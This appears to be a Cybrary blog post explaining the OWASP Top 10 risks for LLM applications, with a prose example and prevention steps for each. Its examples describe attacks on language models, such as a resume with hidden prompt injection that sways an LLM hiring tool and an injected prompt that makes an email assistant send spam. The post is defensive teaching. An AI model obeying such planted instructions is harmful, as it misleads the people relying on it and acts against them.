href="https://github.com/entropy1337/infernal-twin">https://github.com/entropy1337/infernal-twin</a></p><p>‍</p><p><strong><em>Thank you</em></strong></p><p>‍</p></div><div class="hide w-richtext"><p>The Open Worldwide Application Security Project (OWASP) is a community-led organization and has been around for over 20 years and is largely known for its Top 10 web application security risks (check out our course on it). As the use of generative AI and large language models (LLMs) has exploded recently, so too has the risk to privacy and security by these technologies. OWASP, leading the charge for security, has come out with its Top 10 for LLMs and Generative AI Apps this year. In this blog post we’ll explore the Top 10 risks and explore examples of each as well as how to prevent these risks.</p><h2>LLM01: Prompt Injection</h2><p>Those familiar with the OWASP Top 10 for web applications have seen the injection category before at the top of the list for many years. This is no exception with LLMs and ranks as number one. Prompt Injection can be a critical vulnerability in LLMs where an attacker manipulates the model through crafted inputs, leading it to execute unintended actions. This can result in unauthorized access, data exfiltration, or social engineering. There are two types: Direct Prompt Injection, which involves &quot;jailbreaking&quot; the system by altering or revealing underlying system prompts, giving an attacker access to backend systems or sensitive data, and Indirect Prompt Injection, where external inputs (like files or web content) are used to manipulate the LLM&#x27;s behavior.</p><p>As an example, an attacker might upload a resume containing an indirect prompt injection, instructing an LLM-based hiring tool to favorably evaluate the resume. When an internal user runs the document through the LLM for summarization, the embedded prompt makes the LLM respond positively about the candidate’s suitability, regardless of the actual content.</p><h3>How to prevent prompt injection:</h3><ol role="list"><li>Limit LLM Access: Apply the principle of least privilege by restricting the LLM&#x27;s access to sensitive backend systems and enforcing API token controls for extended functionalities like plugins.</li><li>Human Approval for Critical Actions: For high-risk operations, require human validation before executing, ensuring that the LLM&#x27;s suggestions are not followed blindly.</li><li>Separate External and User Content: Use frameworks like ChatML for OpenAI API calls to clearly differentiate between user prompts and untrusted external content, reducing the chance of unintentional action from mixed inputs.</li><li>Monitor and Flag Untrusted Outputs: Regularly review LLM outputs and mark suspicious content, helping users to recognize potentially unreliable information.</li></ol><h2>LLM02: Insecure Output Handling</h2><p>Insecure Output Handling occurs when the outputs generated by a LLM are not properly validated or sanitized before being used by other components in a system. Since LLMs can generate various types of content based on input prompts, failing to handle these outputs securely can introduce risks like cross-site scripting (XSS), server-side request forgery (SSRF), or even remote code execution (RCE). Unlike Overreliance (LLM09), which focuses on the accuracy of LLM outputs, Insecure Output Handling specifically addresses vulnerabilities in how these outputs are processed downstream.</p><p>As an example, there could be a web application that uses an LLM to summarize user-provided content and renders it back in a webpage. An attacker submits a prompt containing malicious JavaScript code. If the LLM’s output is displayed on the webpage without proper sanitization, the JavaScript will execute in the user’s browser, leading to XSS. Alternatively, if the LLM’s output is sent to a backend database or shell command, it could allow SQL injection or remote code execution if not properly validated.</p><h3>How to prevent Insecure Output Handling:</h3><ol role="list"><li>Zero-Trust Approach: Treat the LLM as an untrusted source, applying strict allow list validation and sanitization to all outputs it generates, especially before passing them to downstream systems or functions.</li><li>Output Encoding: Encode LLM outputs before displaying them to end users, particularly when dealing with web content where XSS risks are prevalent.</li><li>Adhere to Security Standards: Follow the OWASP Application Security Verification Standard (ASVS) guidelines, which provide strategies for input validation and sanitization to protect against code injection risks.</li></ol><h2>LLM03: Training Data Poisoning</h2><p>Training Data Poisoning refers to the manipulation of the data used to train LLMs, introducing biases, backdoors, or vulnerabilities. This tampered data can degrade the model&#x27;s effectiveness, introduce harmful biases, or create security flaws that malicious actors can exploit. Poisoned data could lead to inaccurate or inappropriate outputs, compromising user trust, harming brand reputation, and increasing security risks like downstream exploitation.</p><p>As an example, there could be a scenario where an LLM is trained on a dataset that has been tampered with by a malicious actor. The poisoned dataset includes subtly manipulated content, such as biased news articles or fabricated facts. When the model is deployed, it may output biased information or incorrect details based on the poisoned data. This not only degrades the model’s performance but can also mislead users, potentially harming the model’s credibility and the organization’s reputation.</p><h3>How to prevent Training Data Poisoning:</h3><ol role="list"><li>Data Validation and Vetting: Verify the sources of training data, especially when sourcing from third-party datasets. Conduct thorough checks on data integrity, and where possible, use trusted data sources.</li><li>Machine Learning Bill of Materials (ML-BOM): Maintain an ML-BOM to track the provenance of training data and ensure that each source is legitimate and suitable for the model’s purpose.</li><li>Sandboxing and Network Controls: Restrict access to external data sources and use network controls to prevent unintended data scraping during training. This helps ensure that only vetted data is used for training.</li><li>Adversarial Robustness Techniques: Implement strategies like federated learning and statistical outlier detection to reduce the impact of poisoned data. Periodic testing and monitoring can identify unusual model behaviors that may indicate a poisoning attempt.</li><li>Human Review and Auditing: Regularly audit model outputs and use a human-in-the-loop approach to validate outputs, especially for sensitive applications. This added layer of scrutiny can catch potential issues early.</li></ol><h2>LLM04: Model Denial of Service</h2><p>Model Denial of Service (DoS) is a vulnerability in which an attacker deliberately consumes an excessive amount of computational resources by interacting with a LLM. This can result in degraded service quality, increased costs, or even system crashes. One emerging concern is manipulating the context window of the LLM, which refers to the maximum amount of text the model can process at once. This makes it possible to overwhelm the LLM by exceeding or exploiting this limit, leading to resource exhaustion.</p><p>As an example, an attacker may continuously flood the LLM with sequential inputs that each reach the upper limit of the model’s context window. This high-volume, resource-intensive traffic overloads the system, resulting in slower response times and even denial of service. As another example, if an LLM-based chatbot is inundated with a flood of recursive or exceptionally long prompts, it can strain computational resources, causing system crashes or significant delays for other users.</p><h3>How to prevent Model Denial of Service:</h3><ol role="list"><li>Rate Limiting: Implement rate limits to restrict the number of requests from a single user or IP address within a specific timeframe. This reduces the chance of overwhelming the system with excessive traffic.</li><li>Resource Allocation Caps: Set caps on resource usage per request to ensure that complex or high-resource requests do not consume excessive CPU or memory. This helps prevent resource exhaustion.</li><li>Input Size Restrictions: Limit input size according to the LLM&#x27;s context window capacity to prevent excessive context expansion. For example, inputs exceeding a predefined character limit can be truncated or rejected.</li><li>Monitoring and Alerts: Continuously monitor resource utilization and establish alerts for unusual spikes, which may indicate a DoS attempt. This allows for proactive threat detection and response.</li><li>Developer Awareness and Training: Educate developers about DoS vulnerabilities in LLMs and establish guidelines for secure model deployment. Understanding these risks enables teams to implement preventative measures more effectively.</li></ol><h2>LLM05: Supply Chain Vulnerabilities</h2><p>Supply Chain attacks are incredibly common and this is no different with LLMs, which, in this case refers to risks associated with the third-party components, training data, pre-trained models, and deployment platforms used within LLMs. These vulnerabilities can arise from outdated libraries, tampered models, and even compromised data sources, impacting the security and reliability of the entire application. Unlike traditional software supply chain risks, LLM supply chain vulnerabilities extend to the models and datasets themselves, which may be manipulated to include biases, backdoors, or malware that compromises system integrity.</p><p>As an example, an organization uses a third-party pre-trained model to conduct economic analysis. If this model is poisoned with incorrect or biased data, it could generate inaccurate results that mislead decision-making. Additionally, if the organization uses an outdated plugin or compromised library, an attacker could exploit this vulnerability to gain unauthorized access or tamper with sensitive information. Such vulnerabilities can result in significant security breaches, financial loss, or reputational damage.</p><h3>How to prevent Supply Chain Vulnerabilities:</h3><ol role="list"><li>Vet Third-Party Components: Carefully review the terms, privacy policies, and security measures of all third-party model providers, data sources, and plugins. Use only trusted suppliers and ensure they have robust security protocols in place.</li><li>Maintain a Software Bill of Materials (SBOM): An SBOM provides a complete inventory of all components, allowing for quick detection of vulnerabilities and unauthorized changes. Ensure that all components are up-to-date and apply patches as needed.</li><li>Use Model and Code Signing: For models and external code, employ digital signatures to verify their integrity and authenticity before use. This helps ensure that no tampering has occurred.</li><li>Anomaly Detection and Robustness Testing: Conduct adversarial robustness tests and anomaly detection on models and data to catch signs of tampering or data poisoning. Integrating these checks into your MLOps pipeline can enhance overall security.</li><li>Implement Monitoring and Patching Policies: Regularly monitor component usage, scan for vulnerabilities, and patch outdated components. For sensitive applications, continuously audit your suppliers’ security posture and update components as new threats emerge.</li></ol><h2>LLM06: Sensitive Information Disclosure</h2><p>Sensitive Information Disclosure in LLMs occurs when the model inadvertently reveals private, proprietary, or confidential information through its output. This can happen due to the model being trained on sensitive data or because it memorizes and later reproduces private information. Such disclosures can result in significant security breaches, including unauthorized access to personal data, intellectual property leaks, and violations of privacy laws.</p><p>As an example, there could be an LLM-based chatbot trained on a dataset containing personal information such as users’ full names, addresses, or proprietary business data. If the model memorizes this data, it could accidentally reveal this sensitive information to other users. For instance, a user might ask the chatbot for a recommendation, and the model could inadvertently respond with personal information it learned during training, violating privacy rules.</p><h3>How to prevent Sensitive Information Disclosure:</h3><ol role="list"><li>Data Sanitization: Before training, scrub datasets of personal or sensitive information. Use techniques like anonymization and redaction to ensure no sensitive data remains in the training data.</li><li>Input and Output Filtering: Implement robust input validation and sanitization to prevent sensitive data from entering the model’s training data or being echoed back in outputs.</li><li>Limit Training Data Exposure: Apply the principle of least privilege by restricting sensitive data from being part of the training dataset. Fine-tune the model with only the data necessary for its task, and ensure high-privilege data is not accessible to lower-privilege users.</li><li>User Awareness: Make users aware of how their data is processed by providing clear Terms of Use and offering opt-out options for having their data used in model training.</li><li>Access Controls: Apply strict access control to external data sources used by the LLM, ensuring that sensitive information is handled securely throughout the system</li></ol><h2>LLM07: Insecure Plugin Design</h2><p>Insecure Plugin Design vulnerabilities arise when LLM plugins, which extend the model’s capabilities, are not adequately secured. These plugins often allow free-text inputs and may lack proper input validation and access controls. When enabled, plugins can execute various tasks based on the LLM’s outputs without further checks, which can expose the system to risks like data exfiltration, remote code execution, and privilege escalation. This vulnerability is particularly dangerous because plugins can operate with elevated permissions while assuming that user inputs are trustworthy.</p><p>As an example, there could be a weather plugin that allows users to input a base URL and query. An attacker could craft a malicious input that directs the LLM to a domain they control, allowing them to inject harmful content into the system. Similarly, a plugin that accepts SQL “WHERE” clauses without validation could enable an attacker to execute SQL injection attacks, gaining unauthorized access to data in a database.</p><h3>How to prevent Insecure Plugin Design:</h3><ol role="list"><li>Enforce Parameterized Input: Plugins should restrict inputs to specific parameters and avoid free-form text wherever possible. This can prevent injection attacks and other exploits.</li><li>Input Validation and Sanitization: Plugins should include robust validation on all inputs. Using Static Application Security Testing (SAST) and Dynamic Application Security Testing (DAST) can help identify vulnerabilities during development.</li><li>Access Control: Follow the principle of least privilege, limiting each plugin&#x27;s permissions to only what is necessary. Implement OAuth2 or API keys to control access and ensure only authorized users or components can trigger sensitive actions.</li><li>Manual Authorization for Sensitive Actions: For actions that could impact user security, such as transferring files or accessing private repositories, require explicit user confirmation.</li><li>Adhere to OWASP API Security Guidelines: Since plugins often function as REST APIs, apply best practices from the OWASP API Security Top 10. This includes securing endpoints and applying rate limiting to mitigate potential abuse.</li></ol><h2>LLM08: Excessive Agency</h2><p>Excessive Agency in LLM-based applications arises when models are granted too much autonomy or functionality, allowing them to perform actions beyond their intended scope. This vulnerability occurs when an LLM agent has access to functions that are unnecessary for its purpose or operates with excessive permissions, such as being able to modify or delete records instead of only reading them. Unlike Insecure Output Handling, which deals with the lack of validation on the model’s outputs, Excessive Agency pertains to the risks involved when an LLM takes actions without proper authorization, potentially leading to confidentiality, integrity, and availability issues.</p><p>As an example, there could be an LLM-based assistant that is given access to a user&#x27;s email account to summarize incoming messages. If the plugin that is used to read emails also has permissions to send messages, a malicious prompt injection could trick the LLM into sending unauthorized emails (or spam) from the user&#x27;s account.</p><h3>How to prevent Excessive Agency:</h3><ol role="list"><li>Restrict Plugin Functionality: Ensure plugins and tools only provide necessary functions. For example, if a plugin is used to read emails, it should not include capabilities to delete or send emails.</li><li>Limit Permissions: Follow the principle of least privilege by restricting plugins’ access to external systems. For instance, a plugin for database access should be read-only if writing or modifying data is not required.</li><li>Avoid Open-Ended Functions: Avoid functions like “run shell command” or “fetch URL” that provide broad system access. Instead, use plugins that perform specific, controlled tasks.</li><li>User Authorization and Scope Tracking: Require plugins to execute actions within the context of a specific user&#x27;s permissions. For example, using OAuth with limited scopes helps ensure actions align with the user’s access level.</li><li>Human-in-the-Loop Control: Require user confirmation for high-impact actions. For instance, a plugin that posts to social media should require the user to review and approve the content before it is published.</li><li>Authorization in Downstream Systems: Implement authorization checks in downstream systems that validate each request against security policies. This prevents the LLM from making unauthorized changes directly.</li></ol><h2>LLM09: Overreliance</h2><p>Overreliance occurs when users or systems trust the outputs of a LLM without proper oversight or verification. While LLMs can generate creative and informative content, they are prone to “hallucinations” (producing false or misleading information) or providing authoritative-sounding but incorrect outputs. Overreliance on these models can result in security risks, misinformation, miscommunication, and even legal issues, especially if LLM-generated content is used without validation. This vulnerability becomes especially dangerous in cases where LLMs suggest insecure coding practices or flawed recommendations.</p><p>As an example, there could be a development team using an LLM to expedite the coding process. The LLM suggests an insecure code library, and the team, trusting the LLM, incorporates it into their software without review. This introduces a serious vulnerability. As another example, a news organization might use an LLM to generate articles, but if they don’t validate the information, it could lead to the spread of disinformation.</p><h3>How to prevent Overreliance:</h3><ol role="list"><li>Regular Monitoring and Review: Implement processes to review LLM outputs regularly. Use techniques like self-consistency checks or voting mechanisms to compare multiple model responses and filter out inconsistencies.</li><li>Cross-Verification: Compare the LLM’s output with reliable, trusted sources to ensure the information’s accuracy. This step is crucial, especially in fields where factual accuracy is imperative.</li><li>Fine-Tuning and Prompt Engineering: Fine-tune models for specific tasks or domains to reduce hallucinations. Techniques like parameter-efficient tuning (PET) and chain-of-thought prompting can help improve the quality of LLM outputs.</li><li>Automated Validation: Use automated validation tools to cross-check generated outputs against known facts or data, adding an extra layer of security.</li><li>Risk Communication: Clearly communicate the limitations of LLMs to users, highlighting the potential for errors. Transparent disclaimers can help manage user expectations and encourage cautious use of LLM outputs.</li><li>Secure Coding Practices: For development environments, establish guidelines to prevent the integration of potentially insecure code. Avoid relying solely on LLM-generated code without thorough review.</li></ol><h2>LLM10: Model Theft</h2><p>Model Theft refers to the unauthorized access, extraction, or replication of proprietary LLMs by malicious actors. These models, containing valuable intellectual property, are at risk of exfiltration, which can lead to significant economic and reputational loss, erosion of competitive advantage, and unauthorized access to sensitive information encoded within the model. Attackers may steal models directly from company infrastructure or replicate them by querying APIs to build shadow models that mimic the original. As LLMs become more prevalent, safeguarding their confidentiality and integrity is crucial.</p><p>As an example, an attacker could exploit a misconfiguration in a company’s network security settings, gaining access to their LLM model repository. Once inside, the attacker could exfiltrate the proprietary model and use it to build a competing service. Alternatively, an insider may leak model artifacts, allowing adversaries to launch gray box adversarial attacks or fine-tune their own models with stolen data.</p><h3>How to prevent Model Theft:</h3><ol role="list"><li>Access Controls and Authentication: Use Role-Based Access Control (RBAC) and enforce strong authentication mechanisms to limit unauthorized access to LLM repositories and training environments. Adhere to the principle of least privilege for all user accounts.</li><li>Supplier and Dependency Management: Monitor and verify the security of suppliers and dependencies to reduce the risk of supply chain attacks, ensuring that third-party components are secure.</li><li>Centralized Model Inventory: Maintain a central ML Model Registry with access controls, logging, and authentication for all production models. This can aid in governance, compliance, and prompt detection of unauthorized activities.</li><li>Network Restrictions: Limit LLM access to internal services, APIs, and network resources. This reduces the attack surface for side-channel attacks or unauthorized model access.</li><li>Continuous Monitoring and Logging: Regularly monitor access logs for unusual activity and promptly address any unauthorized access. Automated governance workflows can also help streamline access and deployment controls.</li><li>Adversarial Robustness: Implement adversarial robustness training to help detect extraction queries and defend against side-channel attacks. Rate-limit API calls to further protect against data exfiltration.</li><li>Watermarking Techniques: Embed unique watermarks within the model to track unauthorized copies or detect theft during the model’s lifecycle.</li></ol><h2>Wrapping it all up</h2><p>As LLMs continue to grow in capability and integration across industries, their security risks must be managed with the same vigilance as any other critical system. From Prompt Injection to Model Theft, the vulnerabilities outlined in the OWASP Top 10 for LLMs highlight the unique challenges posed by these models, particularly when they are granted excessive agency or have access to sensitive data. Addressing these risks requires a multifaceted approach involving strict access controls, robust validation processes, continuous monitoring, and proactive governance.</p><p>For technical leadership, this means ensuring that development and operational teams implement best practices across the LLM lifecycle starting from securing training data to ensuring safe interaction between LLMs and external systems through plugins and APIs. Prioritizing security frameworks such as the OWASP ASVS, adopting MLOps best practices, and maintaining vigilance over supply chains and insider threats are key steps to safeguarding LLM deployments. Ultimately, strong leadership that emphasizes security-first practices will protect both intellectual property and organizational integrity, while fostering trust in the use of AI technologies.</p><p>‍</p></div></div><div id="w-node-_0d944856-489b-d785-2bed-f4b761e9e299-93d0184a" class="z-index-1 max-height"><div class="blog-post-content_cta-wrapper"><h2 class="blog-post-content_cta-heading">Start learning with Cybrary</h2><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/64639537f5719ea210deedcd_Frame%2096300.webp" loading="lazy" width="486" height="356" alt="" class="blog-post-content_cta-image"/><div class="padding-bottom padding-medium"></div><a cb-element="trigger-register-modal" href="#" class="button is-full w-button">Create a free account</a></div></div></div></div></div></div></header><section class="section_card-component"><div class="padding-global w-condition-invisible"><div class="padding-section-150 no-top"><div class="container-large"><div class="card-component_component-alternate"><div class="margin-bottom margin-medium"><div class="card-component_title-button-wrapper is-not-reversed"><div class="card-component_heading"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6436be260c08aa16c3b0a986_tab-active.webp" loading="lazy" alt="" class="card-component_heading-circle"/><h2 class="heading-style-h4 is-mobile-h2">Related Posts</h2></div><a href="/blog" class="button is-alternate is-icon w-inline-block"><div>All Blogs</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></a></div></div><div class="blog-listings_wrapper card-component_list-wrapper w-dyn-list"><div fs-cmsload-mode="pagination" fs-cmsfilter-element="list" fs-cmsload-element="list" role="list" class="blog-listings_list is-blog is-4 w-dyn-items"><div role="listitem" class="blog-listings_item card-component_item is-blog w-dyn-item"><div class="blog-listings_link"><div class="blog-listings_image-wrapper"><img src="https://cdn.prod.website-files.com/63eef1be981a383fb127661f/6924a73c1c0642f27e9d92bc_azure-certifications.jpg" loading="lazy" alt="" class="blog-listings_image"/><div class="blog-listings_overlay"></div></div><div class="blog-listings_content-wrapper"><div class="blog-listing_date-wrapper"><div class="blog-listings_category-wrapper"><div fs-cmsfilter-field="category ">Building a Security Team</div></div><div class="text-style-label">January 12, 2026</div></div><div class="blog-listings_text-content"><h3 class="heading-style-h5">How to Build an Employee Cybersecurity Training Program That Actually Reduces Risk</h3><p class="text-style-4lines">Build employee cybersecurity training that reduces risk, not just checks boxes: role-based practice, ongoing micro-lessons, phishing sims, &amp; measurable results.</p></div><div class="button is-icon is-article"><div>Read More</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div><a aria-label="link to blog post" href="/blog/how-build-employee-cybersecurity-training-program" class="blog-listings_link is-link w-inline-block"></a></div></div><div role="listitem" class="blog-listings_item card-component_item is-blog w-dyn-item"><div class="blog-listings_link"><div class="blog-listings_image-wrapper"><img src="https://cdn.prod.website-files.com/63eef1be981a383fb127661f/689e273ad99f5d790b79f116_what-do-cybersecurity-ptofessionals-do.jpg" loading="lazy" alt="" class="blog-listings_image"/><div class="blog-listings_overlay"></div></div><div class="blog-listings_content-wrapper"><div class="blog-listing_date-wrapper"><div class="blog-listings_category-wrapper"><div fs-cmsfilter-field="category ">Building a Security Team</div></div><div class="text-style-label">January 11, 2026</div></div><div class="blog-listings_text-content"><h3 class="heading-style-h5">AI Cyber Security for Employees: Spotting Deepfake Voice, Video, and “Urgent CEO” Scams</h3><p class="text-style-4lines">AI cyber security for employees: stop deepfake voice/video and “urgent CEO” scams with a simple habit loop - pause, verify out-of-band, and escalate fast.</p></div><div class="button is-icon is-article"><div>Read More</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div><a aria-label="link to blog post" href="/blog/ai-cyber-security-employees" class="blog-listings_link is-link w-inline-block"></a></div></div><div role="listitem" class="blog-listings_item card-component_item is-blog w-dyn-item"><div class="blog-listings_link"><div class="blog-listings_image-wrapper"><img src="https://cdn.prod.website-files.com/63eef1be981a383fb127661f/688ba7dc787c0f456cc24ace_how-to-get-into-it.jpg" loading="lazy" alt="" class="blog-listings_image"/><div class="blog-listings_overlay"></div></div><div class="blog-listings_content-wrapper"><div class="blog-listing_date-wrapper"><div class="blog-listings_category-wrapper"><div fs-cmsfilter-field="category ">Building a Security Team</div></div><div class="text-style-label">January 11, 2026</div></div><div class="blog-listings_text-content"><h3 class="heading-style-h5">Social Engineering Training by Role</h3><p class="text-style-4lines">Role-based social engineering training that helps every team pause, verify, and report - stopping phishing, BEC, vishing, and deepfake scams before damage.</p></div><div class="button is-icon is-article"><div>Read More</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div><a aria-label="link to blog post" href="/blog/social-engineering-training-by-role" class="blog-listings_link is-link w-inline-block"></a></div></div><div role="listitem" class="blog-listings_item card-component_item is-blog w-dyn-item"><div class="blog-listings_link"><div class="blog-listings_image-wrapper"><img src="https://cdn.prod.website-files.com/63eef1be981a383fb127661f/6952b92e6407bf076d560805_ai-security.jpg" loading="lazy" alt="" class="blog-listings_image"/><div class="blog-listings_overlay"></div></div><div class="blog-listings_content-wrapper"><div class="blog-listing_date-wrapper"><div class="blog-listings_category-wrapper"><div fs-cmsfilter-field="category ">Career Development</div></div><div class="text-style-label">January 5, 2026</div></div><div class="blog-listings_text-content"><h3 class="heading-style-h5">Building Complete AI Security: Combining Frameworks with Human Training</h3><p class="text-style-4lines">AI security needs more than frameworks: pair NIST/OWASP/ISO/Cisco with human training to spot deepfakes, AI phishing, and shadow AI. Learn with Cybrary.</p></div><div class="button is-icon is-article"><div>Read More</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></div></div><a aria-label="link to blog post" href="/blog/building-complete-ai-security-combining-frameworks-with-human-training" class="blog-listings_link is-link w-inline-block"></a></div></div></div></div><div class="card-component_navigation-wrapper"><div class="card-component_buttons-wrapper"><a aria-label="previous slide button" href="#" class="card-component_prev-button w-inline-block"><div class="embed-wrapper is-square w-embed"><svg width="8" height="15" viewBox="0 0 8 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.99963 14.01L1.73346 8.21722C1.31736 7.75951 1.31736 7.06051 1.73346 6.6028L6.99963 0.81001" stroke="currentColor" stroke-width="1.8"/>
</svg></div></a><a aria-label="next slide button" href="#" class="card-component_next-button w-inline-block"><div class="embed-wrapper is-square w-embed"><svg width="8" height="15" viewBox="0 0 8 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.99963 14.01L1.73346 8.21722C1.31736 7.75951 1.31736 7.06051 1.73346 6.6028L6.99963 0.81001" stroke="currentColor" stroke-width="1.8"/>
</svg></div></a></div><div class="card-component_pagination"><div class="card-component_pagination-dot"></div><div class="card-component_pagination-dot is-active"></div></div></div></div></div></div></div><div class="w-embed"><style>

@media (min-width: 991px) {
.blog-listings_link .button {
    opacity: 0;
    transition: opacity 0.6s ease-in-out;
}

.blog-listings_link:hover .button {
    opacity: 1;
}

.blog-listings_text-content {
    transition: transform 0.4s ease-in-out;
}

.blog-listings_link:hover .blog-listings_text-content {
    transform: translate(0rem, -4rem);
}
}



</style></div></section></main><footer class="section_footer"><div><div class="container-large"><div class="padding-section-xlarge"><div class="w-layout-grid footer_component"><div id="w-node-_2df08c9c-35d7-3ddb-fd33-35d31d970784-1d97077f" class="footer_content"><div class="margin-bottom margin-small"><h2 class="footer_heading">Start cybersecurity training for <span class="text-color-alternate-gradient">free</span> today</h2></div><div class="max-width-xxsmall adjustment"><p class="footer_paragraph">Join over<span class="text-color-white"> 3 million</span> professionals and 96% of Fortune 1000 companies improving their cybersecurity training &amp; capabilities with Cybrary.</p></div></div><div id="w-node-f75777f0-d627-0760-e27f-2ba4ff8ecc7a-1d97077f" class="modal-wrapper"><div class="gradient-wrapper"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6422fa83dbda4c850389c7bb_Group%20170.webp" loading="lazy" width="712" sizes="(max-width: 767px) 100vw, 712px" alt="" srcset="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6422fa83dbda4c850389c7bb_Group%20170-p-500.png 500w, https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6422fa83dbda4c850389c7bb_Group%20170-p-800.png 800w, https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6422fa83dbda4c850389c7bb_Group%20170-p-1080.png 1080w, https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6422fa83dbda4c850389c7bb_Group%20170.webp 1293w" class="footer_login-gradient"/></div><div class="login_header_right-wrap is--footer"><div cl-login-title-component="" class="login_header_right-title">Create a free account</div><div cl-form-submit="form" class="login_header_form-block w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" cb-element="signup-form" class="login_header_form" data-wf-page-id="63fb2ea41ed0518693d0184a" data-wf-element-id="8a4f5ef0-33b4-25a2-94aa-87c7e1af4ef3"><input class="login_header_form-field is--footer w-input" maxlength="256" name="email-4" data-name="Email 4" cb-element="signup-email" aria-label="signup form" placeholder="name@email.com" type="email" id="email-4" required=""/><a cl-form-submit="button" href="#" class="login_header_form-submit is-alternate-gradient w-inline-block"><div>Start Learning for Free</div></a><a href="https://app.cybrary.it/login/" target="_blank" class="login_sign-in-wrapper w-inline-block"><div>Sign in</div><div class="embed-wrapper w-embed"><svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.14473 1L3.65058 3.50585C3.92349 3.77876 3.92349 4.22124 3.65058 4.49415L1.14473 7" stroke="black"/>
</svg></div></a></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><div class="footer_mobile-divider"></div><div class="login_header_socials-holder"><div class="text-style-grey">or sign up with</div><div class="login_header_socials-wrap"><a aria-label="log in with google" href="https://app.cybrary.it/login?provider=Google" class="login_header_social-item is-footer w-inline-block"><div class="login_header_social-icon is-footer w-embed"><svg width="30" height="31" viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.8 15.7557C25.8 14.958 25.7284 14.191 25.5955 13.4546H15V17.8063H21.0545C20.7938 19.2125 20.0011 20.404 18.8097 21.2017V24.0245H22.4455C24.5727 22.066 25.8 19.1819 25.8 15.7557Z" fill="#4285F4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.9997 26.7502C18.0372 26.7502 20.5838 25.7428 22.4452 24.0246L18.8094 21.2019C17.802 21.8769 16.5133 22.2758 14.9997 22.2758C12.0696 22.2758 9.58947 20.2968 8.70481 17.6377H4.94629V20.5525C6.79743 24.2292 10.602 26.7502 14.9997 26.7502Z" fill="#34A853"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.70511 17.6375C8.48011 16.9625 8.35227 16.2415 8.35227 15.5C8.35227 14.7585 8.48011 14.0375 8.70511 13.3625V10.4478H4.94659C4.18466 11.9665 3.75 13.6847 3.75 15.5C3.75 17.3154 4.18466 19.0336 4.94659 20.5523L8.70511 17.6375Z" fill="#FBBC05"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.9997 8.72443C16.6514 8.72443 18.1344 9.29205 19.3003 10.4068L22.527 7.18011C20.5787 5.36477 18.0321 4.25 14.9997 4.25C10.602 4.25 6.79743 6.77102 4.94629 10.4477L8.70481 13.3625C9.58947 10.7034 12.0696 8.72443 14.9997 8.72443Z" fill="#EA4335"/>
</svg></div></a><a aria-label="log in with apple" href="https://app.cybrary.it/login?provider=Apple" class="login_header_social-item is-apple w-inline-block"><div class="login_header_social-icon is-footer w-embed"><svg width="100%" height="100%" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6236 7.2221C10.7476 7.2221 9.39157 6.2261 7.96357 6.2621C6.07957 6.2861 4.35157 7.3541 3.37957 9.0461C1.42357 12.4421 2.87557 17.4581 4.78357 20.2181C5.71957 21.5621 6.82357 23.0741 8.28757 23.0261C9.69157 22.9661 10.2196 22.1141 11.9236 22.1141C13.6156 22.1141 14.0956 23.0261 15.5836 22.9901C17.0956 22.9661 18.0556 21.6221 18.9796 20.2661C20.0476 18.7061 20.4916 17.1941 20.5156 17.1101C20.4796 17.0981 17.5756 15.9821 17.5396 12.6221C17.5156 9.8141 19.8316 8.4701 19.9396 8.4101C18.6196 6.4781 16.5916 6.2621 15.8836 6.2141C14.0356 6.0701 12.4876 7.2221 11.6236 7.2221V7.2221ZM14.7436 4.3901C15.5236 3.4541 16.0396 2.1461 15.8956 0.850098C14.7796 0.898098 13.4356 1.5941 12.6316 2.5301C11.9116 3.3581 11.2876 4.6901 11.4556 5.9621C12.6916 6.0581 13.9636 5.3261 14.7436 4.3901V4.3901Z" fill="currentColor"/>
</svg></div></a><a aria-label="log in with microsoft" href="https://app.cybrary.it/login?provider=Microsoft" class="login_header_social-item is-footer w-inline-block"><div class="login_header_social-icon is-footer w-embed"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_601_2866)">
<path d="M12.3027 11.8795H0.5V0.00634766H12.3027V11.8795Z" fill="#F1511B"/>
<path d="M25.3342 11.8795H13.5317V0.00634766H25.3342V11.8795Z" fill="#80CC28"/>
<path d="M12.3024 24.9937H0.5V13.1206H12.3024V24.9937Z" fill="#00ADEF"/>
